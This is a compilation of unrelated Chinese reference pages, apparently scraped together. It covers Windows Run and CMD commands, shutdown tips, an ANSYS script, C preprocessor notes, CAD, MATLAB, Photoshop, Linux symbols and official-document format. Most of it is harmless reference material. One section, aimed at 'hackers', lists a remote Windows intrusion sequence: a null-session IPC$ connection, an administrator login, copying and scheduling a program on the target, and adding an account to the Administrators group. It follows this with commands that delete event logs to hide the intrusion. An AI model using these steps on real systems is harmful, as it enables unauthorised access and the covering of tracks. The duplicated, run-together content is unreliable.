命令大全


1. gpedit.msc-----组策略
3. Nslookup-------IP地址侦测器
4. explorer-------打开资源管理器
5. logoff---------注销命令
6. tsshutdn-------60秒倒计时关机命令
7. lusrmgr.msc----本机用户和组
8. services.msc---
9. oobe/msoobe /a----检查XP是否激活
10. notepad--------打开记事本
11. cleanmgr-------垃圾整理
12. net start messenger----开始信使服务
13. compmgmt.msc---计算机管理
14. net stop messenger-----停止信使服务
15. conf-----------启动netmeeting
16. dvdplay--------DVD播放器
17. charmap--------启动字符映射表
18. diskmgmt.msc---磁盘管理实用程序
19. calc-----------启动计算器
20. dfrg.msc-------磁盘碎片整理程序
21. chkdsk.exe-----Chkdsk磁盘检查
22. devmgmt.msc--- 设备管理器
23. regsvr32 /u *.dll----停止dll文件运行
24. drwtsn32------ 系统医生
25. rononce -p ----15秒关机
26. dxdiag---------检查DirectX信息
28. Msconfig.exe---系统配置实用程序
30. mem.exe--------显示内存使用情况
31. regedit.exe----注册表
32. winchat--------XP自带局域网聊天
33. progman--------程序管理器
34. winmsd---------系统信息
35. perfmon.msc----计算机性能监测程序
36. winver---------检查Windows版本
37. sfc /scannow-----扫描错误并复原
38. taskmgr-----任务管理器(2000/xp/2003
39. winver---------检查Windows版本
40. wmimgmt.msc----打开windows管理体系结构(WMI)
41. wupdmgr--------windows更新程序
42. wscript--------windows脚本宿主设置
43. write----------写字板
44. winmsd---------系统信息
45. wiaacmgr-------扫描仪和照相机向导
46. winchat--------XP自带局域网聊天
47. mem.exe--------显示内存使用情况
48. Msconfig.exe---系统配置实用程序
49. mplayer2-------简易widnows media player
50. mspaint--------画图板
51. mstsc----------远程桌面连接
52. mplayer2-------媒体播放机
53. magnify--------放大镜实用程序
54. mmc------------打开控制台
55. mobsync--------同步命令
56. dxdiag---------检查DirectX信息
57. drwtsn32------ 系统医生
58. devmgmt.msc--- 设备管理器
59. dfrg.msc-------磁盘碎片整理程序
60. diskmgmt.msc---磁盘管理实用程序
61. dcomcnfg-------打开系统组件服务
62. ddeshare-------打开DDE共享设置
64. net stop messenger-----停止信使服务
65. net start messenger----开始信使服务
66. notepad--------打开记事本
67. nslookup-------网络管理的工具向导
68. ntbackup-------系统备份和还原
69. narrator-------屏幕―讲述人‖
70. ntmsmgr.msc----移动存储管理器
71. ntmsoprq.msc---移动存储管理员操作请求
72. netstat -an----(TC)命令检查接口
73. syncapp--------创建一个公文包
74. sysedit--------系统配置编辑器
75. sigverif-------文件签名验证程序
76. sndrec32-------录音机
77. shrpubw--------创建共享文件夹
78. secpol.msc-----本地安全策略
79. syskey---------系统加密,一旦加密就不能解开,保护windows xp系统的双重密码
80. services.msc---本地服务设置
81. Sndvol32-------音量控制程序
82. sfc.exe--------系统文件检查器
83. sfc /scannow---windows文件保护
85. tourstart------xp简介(安装完成后出现的漫游xp程序)
86. taskmgr--------任务管理器
87. eventvwr-------事件查看器
88. eudcedit-------造字程序
89. explorer-------打开资源管理器
90. packager-------对象包装程序
91. perfmon.msc----计算机性能监测程序
92. progman--------程序管理器
93. regedit.exe----注册表
94. rsop.msc-------组策略结果集
95. regedt32-------注册表编辑器
97. regsvr32 /u *.dll----停止dll文件运行
98. regsvr32 /u zipfldr.dll------取消ZIP支持
99. cmd.exe--------CMD命令提示符
100. chkdsk.exe-----Chkdsk磁盘检查
101. certmgr.msc----证书管理实用程序
102. calc-----------启动计算器
103. charmap--------启动字符映射表
104. cliconfg-------SQL SERVER 客户端网络实用程序105. Clipbrd--------剪贴板查看器
106. conf-----------启动netmeeting
107. compmgmt.msc---计算机管理
108. cleanmgr-------垃圾整理
109. ciadv.msc------索引服务程序
110. osk------------打开屏幕键盘
111. odbcad32-------ODBC数据源管理器
112. oobe/msoobe /a----检查XP是否激活
113. lusrmgr.msc----本机用户和组
114. logoff---------注销命令
115. iexpress-------木马捆绑工具,系统自带
116. Nslookup-------IP地址侦测器
117. fsmgmt.msc-----共享文件夹管理器
118. utilman--------辅助工具管理器
119. gpedit.msc-----组策略
XP/WIN7.CMD命令大全:
cleanmgr--打开磁盘清理工具
compmgmt.msc--计算机管理
conf—-启动netmeeting
charmap–-启动字符映射表
calc—-启动计算器
ASSOC显示或修改文件扩展名关联。
AT计划在计算机上运行的命令和程序。
ATTRIB显示或更改文件属性。
BREAK设置或清除扩展式CTRL+C检查。CACLS显示或修改文件的访问控制列表(ACLs)。CALL从另一个批处理程序调用这一个。
CD显示当前目录的名称或将其更改。
CHCP显示或设置活动代码页数。
CHDIR显示当前目录的名称或将其更改。cleanmgr–打开磁盘清理工具
compmgmt.msc---计算机管理
conf—-启动netmeeting
charmap–-启动字符映射表
calc—-启动计算器
chkdsk.exe–-Chkdsk磁盘检查
cmd.exe–-CMD命令提示符
certmgr.msc–证书管理实用程序
cliconfg–SQLSERVER客户端网络实用程序Clipbrd–-剪贴板查看器
ciadv.msc–--索引服务程序
dvdplay–-DVD播放器
diskmgmt.msc---磁盘管理实用程序dfrg.msc–磁盘碎片整理程序
devmgmt.msc---设备管理器
drwtsn32–--系统医生
dxdiag–--检查DirectX信息
dcomcnfg–打开系统组件服务
ddeshare–打开DDE共享设置
explorer–打开资源管理器
eventvwr–事件查看器
eudcedit–造字程序
fsmgmt.msc–-共享文件夹管理器
gpedit.msc–-组策略
iexpress–***工具,系统自带
logoff–注销命令
lusrmgr.msc–本机用户和组
mstsc–远程桌面连接
Msconfig.exe---系统配置实用程序
mem.exe–-显示内存使用情况(如果直接运行无效,可以先运行cmd,在命令提示符里输入mem.exe>d:a.txt即可打开d盘查看a.txt,里面的就是内存使用情况了。当然什么盘什么文件名可自己决定。)
chkdsk.exe–-Chkdsk磁盘检查
cmd.exe–-CMD命令提示符
mplayer2–简易widnowsmediaplayer
mspaint–-画图板
mplayer2–媒体播放机
magnify–-放大镜实用程序
mmc—--打开控制台
mobsync–-同步命令
notepad–-打开记事本
nslookup–网络管理的工具向导
ntbackup–系统备份和还原
narrator–屏幕―讲述人‖
netstartmessenger–开始信使服务
netstopmessenger–-停止信使服务
netstopmessenger–-停止信使服务
netstartmessenger–开始信使服务
ntmsmgr.msc–移动存储管理器
ntmsoprq.msc---移动存储管理员操作请求
netstat-an–(TC)命令检查接口
Nslookup–IP地址侦测器
oobe/msoobe/a–检查windows是否激活
osk—--打开屏幕键盘
odbcad32–ODBC数据源管理器
progman–-程序管理器
perfmon.msc–计算机性能监测程序
packager–对象包装程序
rononce-p–15秒关机
regsvr32/u*.dll–停止dll文件运行(把*号换成要停止的dll文件名)regedt32–注册表编辑器
rsop.msc–组策略结果集
regedit.exe–注册表
regsvr32/uzipfldr.dll–--取消ZIP支持
sndrec32–录音机
services.msc---本地服务设置
syncapp–-创建一个公文包
sysedit–-系统配置编辑器
sigverif–文件签名验证程序
sndrec32–录音机
shrpubw–-创建共享文件夹
secpol.msc–-本地安全策略
syskey–--系统加密
Sndvol32–音量控制程序
sfc.exe–-系统文件检查器
wupdmgr–-windows更新程序(不是正版系统不要打开)
Wscript.exe–-windows脚本宿主设置
write–---写字板
wiaacmgr–扫描仪和照相机向导
sfc/scannow---windows文件保护(扫描错误并复原)
tsshutdn–60秒倒计时关机命令
taskmgr–-任务管理器
utilman–-辅助工具管理器
winchat–自带局域网聊天
winmsd–--系统信息
winver–--检查Windows版本
wmimgmt.msc–打开windows管理体系结构(WMI)
方法一:WinXP/2000操作系统自动关机的实现
Windows XP(Windows 2000也可以)自身就具备定时关机的功能,下面我们就来看看如何实现Windows XP的自动关机。
Windows XP的关机是由Shutdown.exe程序来控制的,位于Windows\System32文件夹中(先去System32文件看看有没有Shutdown.exe文件)。如果想让Windows 2000也实现同样的效果,可以把Shutdown.exe复制到系统目录下。
比如你的电脑要在22:00关机
可以选择―开始→运行‖输入―at 22:00 Shutdown -s‖,这样,到了22点电脑就会出现―系统关机‖对话框,默认有30秒钟的倒计时并提示你保存工作。如果你想以倒计时的方式关机,可以输入―Shutdown.exe -s -t 3600‖,这里表示60分钟后自动关机,―3600‖代表3600秒。
设置好自动关机后,如果想取消的话,可以在运行中输入―shutdown -a‖。另外输入―shutdown -i‖,则可以打开设置自动关机对话框,对自动关机进行设置。
Shutdown.exe的参数,每个都具有特定的用途,执行每一个都会产生不同的效果,比如―-s‖就表示关闭本地计算机,―-a‖表示取消关
机操作,下面列出了更多参数,大家可以在Shutdown.exe中按需使用。
用法: shutdown [-i | -l | -s | -r | -a] [-f] [-m \\computername] [-t xx] [-c "comment"] [-d up:xx:yy] 没有参数显示此消息(与? 相同)
-i 显示GUI 界面,必须是第一个选项
-l 注销(不能与选项-m 一起使用)
-s 关闭此计算机
-r 关闭并重启动此计算机
-a 放弃系统关机
-m \\computername 远程计算机关机/重启动/放弃
-t xx 设置关闭的超时为xx 秒
-c "comment" 关闭注释(最大127 个字符)
-f 强制运行的应用程序关闭而没有警告
-d [p]:xx:yy 关闭原因代码
u 是用户代码
p 是一个计划的关闭代码
xx 是一个主要原因代码(小于256 的正整数)
yy 是一个次要原因代码(小于65536 的正整数)
-f:强行关闭应用程序
-m \\计算机名:控制远程计算机
-i:显示图形用户界面,但必须是Shutdown的第一个选项
-l:注销当前用户
-r:关机并重启
-t时间:设置关机倒计时
-c "消息内容":输入关机对话框中的消息内容(不能超127个字符)
方法二:1.做个文件进行关机
用―记事本‖文件在桌面上新建一个文件,并输入―(new ActiveXObject("Shell.Application")).ShutdownWindows();‖(引号不输入,下同),然后关闭保存,重命名为―shutdown.sj‖,这样每次用鼠标双击这个文件就可以关机了。
2.定时关机
在桌面上新建一个―快捷方式‖,并在其中的向导―位置‖中输入(默认安装盘为C盘):C:\windows\system32\tsshutdn.exe 10 /powerdown /DELAY:01,其中10为关机的延迟时间,/DELAY:01为电源关闭延迟时间。其实这里说的定时关机是利用―计划任务‖程序将这个―快捷方式‖加入进去,然后设置为XX时间关机,例如每晚22:00。
3.关机出现提示信息
如果你想在关机的同时显示提示信息,例如:―电脑马上要关闭了,记住保存文档。‖那就在桌面上新建一个―快捷方式‖,并在其中的向导―位置‖中输入:C:\windows\system32\shutdown.exe -s -t 30 -c "电脑马上要关闭了,记得保存文档啊!"这样双击这个―快捷方式‖就会出现一个提示窗口了。
4.进行关机设置
在Windows XP中可以对关机进行一下设置,在―开始‖→―运行‖中输入―shutdown -i‖,会弹出一个―关机设置‖的窗口,其中可以进行―远程关机‖、警告时间设置和计划选项等设置,在这里随心关机就要看你的设置了。如果还想获得更多的关机技巧,可以用―shundown -help‖进行查询。
5、或者很简单,开始--设置--控制面版--管理工具--服务--然后找到Task Scheduler 项把后面的手动改成自动,谁都会改,然后确定就可以了,你在试试你的运行命令....马上搞定,希望对你有帮助~`
ansys屈曲计算命令
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!11 !!!!!!炉胆屈曲分析!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! /FILNAME,FIRE_TUBE,1 /TITLE,FIRE TUBE OF BOILER /COM,STRUCTURAL *SET,MA T_NONLINEAR,0 *SET,MAX_DEFECT,0.001 !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!建立分析模型!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! /PREP7 ET,1,SOLID45 MP,EX,1,2.0E11 MP,PRXY,1,0.3 CYLINDER,0.4,0.416,0,2,0,360 /VIEW,1,1,1,1 ESIZE,0.06,0 VSWEEP,1,,, DA,1,UX, DA,1,UY, DA,2,UX, DA,2,UY, DK,12,UZ !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!11 !!!!!!!!!!!!!!!!进行特征值分析!!!!!!!!!!!!!!!!! !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! SFA,3,1,PRES1 SFA,4,1,PES,1 SA VE FINISH /SOLU ANTYPE,0 PSTRES,ON SOLVE SA VE FINISH /SOLU ANTYPE,1 BUCOPT,SUBSP,1,0,0 SUBOPT,0,0,0,0,0,ALL MXPAND,1,0,0,0,0.001 SOLVE FINISH
C语言预处理命令之条件编译(#ifdef,#else,#endif,#if等)
C语言预处理命令之条件编译(#ifdef,#else,#endif,#if等) 预处理过程扫描源代码,对其进行初步的转换,产生新的源代码提供给编译器。可见预处理过程先于编译器对源代码进行处理。 在C语言中,并没有任何内在的机制来完成如下一些功能:在编译时包含其他源文件、定义宏、根据条件决定编译时是否包含某些代码。要完成这些工作,就需要使用预处理程序。尽管在目前绝大多数编译器都包含了预处理程序,但通常认为它们是独立于编译器的。预处理过程读入源代码,检查包含预处理指令的语句和宏定义,并对源代码进行响应的转换。预处理过程还会删除程序中的注释和多余的空白字符。 预处理指令是以#号开头的代码行。#号必须是该行除了任何空白字符外的第一个字符。#后是指令关键字,在关键字和#号之间允许存在任意个数的空白字符。整行语句构成了一条预处理指令,该指令将在编译器进行编译之前对源代码做某些转换。下面是部分预处理指令: 指令用途 #空指令,无任何效果 #include包含一个源代码文件 #define定义宏 #undef取消已定义的宏 #if如果给定条件为真,则编译下面代码 #ifdef如果宏已经定义,则编译下面代码 #ifndef如果宏没有定义,则编译下面代码 #elif如果前面的#if给定条件不为真,当前条件为真,则编译下面代码 #endif结束一个#if……#else条件编译块 #error停止编译并显示错误信息 一、文件包含 #include预处理指令的作用是在指令处展开被包含的文件。包含可以是多重的,也就是说一个被包含的文件中还可以包含其他文件。标准C编译器至少支持八重嵌套包含。 预处理过程不检查在转换单元中是否已经包含了某个文件并阻止对它的多次包含。这样就可以在多次包含同一个头文件时,通过给定编译时的条件来达到不同的效果。例如: #defineAAA #include"t.c" #undefAAA #include"t.c" 为了避免那些只能包含一次的头文件被多次包含,可以在头文件中用编译时条件来进行控制。例如: /*my.h*/ #ifndefMY_H
CAD命令、特殊符号代码大全
常用命令: A——ARC——圆弧B——BLOCK——块定义C——CIRCLE——圆D——DIMSTYLE——标注样式E/DEL键——ERASE——删除F——FILIET——倒圆角H——BHATCH——填充L——LINE——直线 M/S——MOVE——移动O——OFFSET——偏移P——PAN——实时平移(图标为小手)X——EXPLODE——分解PO——POINT——点XL——XLINE——射线ML——MLINE——多线PL——PLINE——多段线POL——POLYGON——正多边形REC——RECTANGLE——矩形DO——DONUT——圆环EL——ELLIPSE——椭圆CO——COPY——复制MI——MIRROR——镜像AR——ARRAY——阵列RO——ROTATE——旋转TR——TRIM——修剪EX——EXTEND——延伸CHA——CHAMFER——倒角F——FILIET——倒圆角BR——BREAK——打断 尺寸标注: DLI——DIMLINEAR——直线标注DAL——DIMALIGNED——对齐标注DRA——DIMRADIUS——半径标注DDI——DIMDIAMETER——直径标注DAN——DIMANGULAR——角度标注DCE——DIMCENTER——中心标注DOR——DIMORDINATE——点标注TOL——TOLERANCE——标注形位公差LE——QLEADER——快速引出标注DBA——DIMBASELINE——基线标注DCO——DIMCONTINUE——连续标注DED——DIMEDIT——编辑标注DOV——DIMOVERRIDE——替换标注系统变量 常用CTRL快捷键: 【CTRL】+1—PROPERTIES—修改特性【CTRL】+2—ADCENTER—设计中心 【CTRL】+O——OPEN——打开文件【CTRL】+N/M——NEW——新建文件 【CTRL】+P——PRINT——打印文件【CTRL】+S——SAVE——
公文命令标准格式
公文命令标准格式 公文命令适用于依照有关法律公布行政法规和规章;宣布施行重大强制性行政措施;嘉奖有关单位及人员,撤销下级机关不适当的决定。下文是公文命令标准格式,欢迎阅读! 命令通常由三部分构成: (1)命令的标题 直接标明什么命令(令);也可在命令(令)的前面标明发布命令(令)的机关名称或领导人的职务。 发文机关标志由发文机关全称加“命令”或“令”字组成,居中排布,上边缘至版心上边缘为20 mm,推荐使用红色小标宋体字。 (2)命令的正文 发文机关标志下空二行居中编排令号,令号下空二行编排正文。 命令的正文多由“原因”和“使命指挥”构成。前者说明为什么要发布该项命令,后者要说明命令所属机关必须遵照执行的事项,生效与执行的时限。 (3)命令的签署 标示签发此项命令的机关或法定作者,签发的日期,并盖上印章。 命令的撰写,要求文字非常简明扼要,篇幅简短,主要传达领导机关的决定,不必作具体意义的阐发。行文结构要严谨,文句要精炼准确,语气要坚决肯定,不能使用商量或模棱两可的口吻。
签发人职务、签名章和成文日期的编排见党政机关公文格式(GB/T 9704-2012)7.3.5.3加盖签发人签名章的公文。 公文命令标准格式二公布令的格式 公布令由四部分构成: (1)标题 公布令的标题通常也包括发文机关、发文事由和文种类别三部分,但使用时只写明发文机关与文种即可。如“中华人民共和国全国人民代表大会常务委员会委员长令”、“中华人民共和国国务院令”,等等。 (2)正文 公布令的正文一般很简短,主要写明经过什么机关或会议,在什么日期通过批准了何种法令文件,开始生效与执行的日期。属于修订的文件,也应在正文中说明。 (3)签署 标明签署公布令的发文机关或法定作者,签署日期。如需盖印的,要盖上公(私)印章。 (4)附件 公布令是为颁布某项法律制度而发出的,所以必须附上所颁布的法制文书。 公布令的写作,要求简短明确,在颁布法律条文时甚至连理由和目的也无需说明。公布令的附件,应随令文同时公布。 公布令正文结尾处,一般要用“特令公布施行”、“现予公布”、
matlab常用计算命令
Matlab常用计算命令(部分) by sunny_疑似天人 1.多项式运算: poly2sym函数,将给定的多项式系数向量转化为符号表达式,以降幂排序。 poly函数,得到矩阵的特征多项式(首项系数为1)的系数向量,然后也可以用poly2sym函数转化为多项式的符号表达式。 roots函数,得到方程的根,调用形式为roots(a),其中a 为多项式的系数;也可以直接调用roots([1 2 1])。 compan函数与eig函数,通过compan函数建立多项式的伴随矩阵再通过eig函数求伴随矩阵特征值以得到多项式的所有根。效果与roots函数相同;同时这两个函数也可单独使用: compan函数,建立多项式的伴随矩阵,如:a=[1 2 3 ];compan(a) ans = -2 -3 1 0 eig函数,求矩阵的特征值。 conv函数,求多项式的乘积,如:pd=conv(p,d),其中p和d均为多项式系数向量,得到的同样也是多项式的系数向量。 deconv函数,求多项式的除法。 polyder函数,求多项式的微分。即求一阶导数,如果要求多项式的高阶微分,可以通过循环实现。
polyfit 函数,对数据拟合得到多项式,这个多项式即可大致代表数据变化规律。例如: x=0:pi/20:pi/2; y=sin(x); p=polyfit(x,y,5) x1=0:pi/30:pi*2; y1=sin(x1); y2=polyval(p,x1); plot(x1,y1,'b-',x1,y2,'r*') legend('原曲线','拟合曲线') axis([0 7 -1.2 4]) p = 0.0057 0.0060 -0.1721 0.0021 0.9997 0.0000 1 2 3 4 5 6 7 -1-0.500.511.522.533.54 原曲线拟合曲线 2.向量及其运算 x=linspace(a,b,n),生成一个向量x ,其中a ,b 分别是生成矢量的第一个和最后一个元素,n 是采样总点数。当n 缺省时默认生成100维的向量。
ps中计算命令详解
关于PS中“计算”命令之详解 (及与通道.图层间的关系) 计算这个命令我想有很多人见过/用过。但我想大多也只是因为网上教程所致。其根本原理却大多不太了解/甚至有些PS高手也不一定清楚。我也曾为此郁闷过一段时间,之后有幸拜读了苏老师的一篇文章,受益匪浅!以下内容也有诸多引用苏老师思想之处! 废话太多了!呵呵! 入正题吧!讲“计算”前,我想先强调一下:图层混合模式(高手跳过,菜鸟必看!) 如下图: 注:本人发现自Photoshop9.0以后便由之前的25种混合模式更改成了23种。去掉了“深色”与“浅色”两命令! 图层混合模式的应用 图层混合模式可以将两个图层的色彩值紧密结合在一起,从而创造出大量的效果。 混合模式在PS应用中非常广泛,大多数绘画工具或编辑调整工具都可以使用混合模式,所以正确、灵活使用各种混合模式,可以为图像的效果锦上添花。 单击图层混合模式的下拉组合框,将弹出25/23种混合模式命令的下拉列表菜单,选择不同的混合模式命令,就可以创建不同的混合效果;图层的混合模式是用于控制上下图层的混合效果,在设置混合效果时还需设置图层的不透明度,以下介绍混合模式选项说明的不透明度在100%的前提下。 正常:该选项可以使上方图层完全遮住下方图层。 溶解:如果上方图层具有柔和的关透明边缘,选择该项则可以创建像素点状效果。 变暗:两个图层中较暗的颜色将作为混合的颜色保留,比混合色亮的像素将被替换,而比混合色暗像素保持不变。
正片叠底:整体效果显示由上方图层和下方图层的像素值中较暗的像素合成的图像效果,任意颜色与黑色重叠时将产生黑色,任意颜色和白色重叠时颜色则保持不变。 颜色加深:选择该项将降低上方图层中除黑色外的其他区域的对比度,使图像的对比度下降,产生下方图层透过上方图层的投影效果。 线性加深:上方图层将根据下方图层的灰度与图像融合,此模式对白色无效。 深色:根据上方图层图像的饱和度,然后用上方图层颜色直接覆盖下方图层中的暗调区域颜色。 变亮:使上方图层的暗调区域变为透明,通过下方的较亮区域使图像更亮。 滤色:该项与“正片叠底”的效果相反,在整体效果上显示由上方图层和下方图层的像素值中较亮的像素合成的效果,得到的图像是一种漂白图像中颜色的效果。 颜色减淡:和“颜色加深”效果相反,“颜色减淡”是由上方图层根据下方图层灰阶程序提升亮度,然后再与下方图层融合,此模式通常可以用来创建光源中心点极亮的效果。 线性减淡:根据每一个颜色通道的颜色信息,加亮所有通道的基色,并通过降低其他颜色的亮度来反映混合颜色,此模式对黑色无效。 浅色:该项与“深色”的效果相反,此项可根据图像的饱和度,用上方图层中的颜色直接覆盖下方图层中的高光区域颜色。 叠加:此项的图像最终效果最终取决于下方图层,上方图层的高光区域和暗调将不变,只是混合了中间调。 柔光:使颜色变亮或变暗让图像具有非常柔和的效果,亮于中性灰底的区域将更亮,暗于中性灰底的区域将更暗。 强光:此项和“柔光”的效果类似,但其程序远远大于“柔光”效果,适用于图像增加强光照射效果。 亮光:根据融合颜色的灰度减少比对度,可以使图像更亮或更暗。
C中的预处理命令
C中的预处理命令是由ANSIC统一规定的,但它不是C语言的本身组成部分,不能直接对它们进行编译,因为编译程序无法识别它们。必须对程序进行通常的编译(包括词法和语法分析,代码生成,优化等)之前,先对程序中这些特殊的命令进行“预处理”,例如:如果程序中用#include命令包含一个文件“stdio.h”,则在预处理时,将stdio.h文件中的实际内容代替该命令。经过预处理后的程序就像没有使用预处理的程序一样干净了,然后再由编译程序对它进行编译处理,得到可供执行的目标代码。现在的编译系统都包括了预处理,编译和连接部分,在进行编译时一气呵成。我们要记住的是预处理命令不是C语言的一部分,它是在程序编译前由预处理程序完成的。 C提供的预处理功能主要有三种:宏定义,文件包含,条件编译。它们的命令都以“#”开头。 一,宏定义:用一个指定的标识符来代表一个字符串,它的一般形式为: #define 标识符字符串 #define PI 3.1415926 我们把标识符称为“宏名”,在预编译时将宏名替换成字符串的过程称为“宏展开”,而#define 是宏定义命令。 几个应该注意的问题: 1,是用宏名代替一个字符串,也就是做简单的置换,不做正确性检查,如把上面例子中的1写为小写字母l,预编译程序是不会报错的,只有在正式编译是才显示出来。 2,宏定义不是C语句,不必在行未加分号,如果加了分号则会连分号一起置换。 3,#define语句出现在程序中函数的外面,宏名的有效范围为定义命令之后到本源文件结束,通常#define命令写在文件开头,函数之前,作为文件的一部分,在此文件范围内有效。4,可以用#undef命令终止宏定义的作用域。如: #define PI 3.1415926 main(){ } #undef PI mysub(){ } 则在mysub中PI 不代表3.1415926。 5,在进行宏定义时,可以引用已定义的宏名,可以层层置换。 6,对程序中用双撇号括起来的字符串内的字符,即使与宏名相同,也不进行置换。 7,宏定义是专门用于预处理命令的一个专有名词,它与定义变量的含义不同,只做字符替换不做内存分配。 带参数的宏定义,不只进行简单的字符串替换,还进行参数替换。定义的一般形式为:#define 宏名(参数表)字符串 如:#define S(a,b) a*b,具体使用的时候是int area; area=(2,3); 对带参数的宏定义是这样展开置换的:在程序中如果有带参数的宏(如area=(2,3)),则按#define命令行中指定的字符串从左到右进行置换。如果串中包含宏中的形参(如a,b),则将程序语句中的相关参数(可以是常量,变量,或表达式)代替形参。如果宏定义中的字符串中的字符不是参数字符(如上*),则保留,这样就形成了置换的字符串。 带参数的宏与函数有许多相似之处,在调用函数时也是在函数名后的括号内写实参,也要求实参与形参的数目相等,但它们之间还有很大的不同,主要有: 1,函数调用时,先求出实参表达式的值,然后代入形参,而使用带参的宏只是进行简单的字符替换。
Linux常见特殊符号
Linux 常见特殊符号1,> 重定向输出符号 用法:命令 >文件名 特性:覆盖(当输入文件和输出文件是同一文件,文件内容被清空;不适合连续重定向) 典型应用:合并文件(cat a b >c);清空文件(cat /dev/null);文件打印 2,>> 重定向输出符号 用法:命令 >>文件名 特性:追加 3,2> 错误重定向输出符号 用法:命令 2>文件名 特性:覆盖 4,2>> 错误重定向输出符号 用法:命令 2>>文件名
特性:错误信息的追加 典型应用:命令 >文件名命令 2>文件名 命令 >/dev/null 2>/dev/null==命令 > /dev/null 5,|管道符号 用法:命令1 | 命令2 机制:上一个的命令输出作为下一个命令的输入 6, *匹配任意字符 7,?匹配任意一个字符 8,&后台进程符 用法:命令(程序) & 9,&& 逻辑与 用法:命令1 && 命令2 机制:如果命令1执行成功,继续执行命令2;否则不执行命令2
10,|| 逻辑或 用法:命令1 || 命令2 机制:如果命令1执行成功,不执行命令2;否则,才执行命令2 11,!逻辑非 机制:排除指定范围 12,[x-y]指定范围 13,#注释 14,""双引号 机制:把它所包含的内容作为普通字符,但‘’\ $ `` 除外 15‘’单引号 机制:把它所包含的内容作为普通字符,无例外16,``倒引号 机制:执行它所包含的内容
17,\转义字符 用法; \符号 机制:把符号的特定含义去掉,使其变成普通标点 符号 18,$变量调用符号 用法: $变量 机制:调用变量,从而得到‘变量的值’ 19,;命令分隔符 用法:命令1 ;命令2 机制;一行语句中,顺次执行各命令 20()整体执行 21,{ } 变量分离 22,<重定向输入符号 用法:命令 < 文件名
操作指示命令
网管和黑客都必须知道的命令!看了不要做坏事! (与远程主机建立空管连接) net use \\IP地址\ipc$ "" /use:"" (以管理员身份登录远程主机) net use \\IP地址\ipc$ "密码" /use:"Administrator" (传送文件到远程主机WINNT目录下)copy 本机目录路径\程序\\IP地址\admin$ (查看远程主机时间) net time \\IP地址 (定时启动某个程序) at \\IP地址 02:18 readme.exe (查看共享) net view \\IP地址 (查看netbios工作组列表) nbtstat -A IP地址 (将远程主机C盘映射为自己的F盘) net use f: \\IP地址\c$ ""/user:"Administrator"
(这两条把自己增加到管理员组): net user 用户名密码/add net localgroup Administrators 用户名 /add (断开连接) net use \\IP地址\ipc$ /delete ===================================================== 擦屁屁: del C:\winnt\system32\logfiles\*.* del C:\winnt\system32\config\*.evt del C:\winnt\system32\dtclog\*.* del C:\winnt\system32\*.log del C:\winnt\system32\*.txt del C:\winnt\*.txt
公文写作命令标准格式文档
2020 公文写作命令标准格式文档 Document Writing
公文写作命令标准格式文档 前言语料:温馨提醒,公务文书,又叫公务文件,简称公文,是法定机关与社会组织在公务活动中为行使职权,实施管理而制定的具有法定效用和规范体式的书面文字材料,是传达和贯彻方针和政策,发布行政法规和规章,实行行政措施,指示答复问题,知道,布置和商洽工作,报告情况,交流经验的重要工具 本文内容如下:【下载该文档后使用Word打开】 公文写作命令标准格式 命令通常由三部分构成: (1)命令的标题 直接标明什么命令(令);也可在命令(令)的前面标明发布命令(令)的机关名称或领导人的职务。 发文机关标志由发文机关全称加“命令”或“令”字组成,居中排布,上边缘至版心上边缘为20mm,推荐使用红色小标宋体字。 (2)命令的正文 发文机关标志下空二行居中编排令号,令号下空二行编排正文。 命令的正文多由“原因”和“使命指挥”构成。前者说明为什么要发布该项命令,后者要说明命令所属机关必须遵照执行的事项,生效与执行的时限。 (3)命令的签署
标示签发此项命令的机关或法定作者,签发的日期,并盖上印章。 命令的撰写,要求文字非常简明扼要,篇幅简短,主要传达领导机关的决定,不必作具体意义的阐发。行文结构要严谨,文句要精炼准确,语气要坚决肯定,不能使用商量或模棱两可的口吻。 签发人职务、签名章和成文日期的编排见党政机关公文格式(GB/T9704-20xx)7.3.5.3加盖签发人签名章的公文。 公文写作命令标准格式:公布令 公布令由四部分构成: (1)标题 公布令的标题通常也包括发文机关、发文事由和文种类别三部分,但使用时只写明发文机关与文种即可。如“中华人民共和国全国人民代表大会常务委员会委员长令”、“中华人民共和国国务院令”,等等。 (2)正文 公布令的正文一般很简短,主要写明经过什么机关或会议,在什么日期通过批准了何种法令文件,开始生效与执行的日期。属于修订的文件,也应在正文中说明。 (3)签署 标明签署公布令的发文机关或法定作者,签署日期。如需盖印的,要盖上公(私)印章。 (4)附件
Maple常用计算命令..
常用计算命令 《Maple 指令》7.0版本 第1章章数 1.1 复数 Re,Im - 返回复数型表达式的实部/虚部 abs - 绝对值函数 argument - 复数的幅角函数 conjugate - 返回共轭复数 csgn - 实数和复数表达式的符号函数 signum - 实数和复数表达式的sign 函数5 1.2 MAPLE 常数 已知的变量名称 指数常数(以自然对数为底) I - x^2 = -1 的根 infinity 无穷大 1.3 整数函数 ! - 阶乘函数 irem, iquo - 整数的余数/商 isprime - 素数测试 isqrfree - 无整数平方的因数分解 max, min - 数的最大值/最小值 mod, modp, mods - 计算对 m 的整数模 rand - 随机数生成器 randomize - 重置随机数生成器 1.4 素数 Randpoly, Randprime - 有限域的随机多项式/首一素数多项式ithprime - 确定第 i 个素数 nextprime, prevprime - 确定下一个最大/最小素数 1.5 数的进制转换 convert/base - 基数之间的转换 convert/binary - 转换为二进制形式 convert/decimal - 转换为 10 进制 convert/double - 将双精度浮点数由一种形式转换为另一种形式convert/float - 转换为浮点数 convert/hex - 转换为十六进制形式 convert/metric - 转换为公制单位
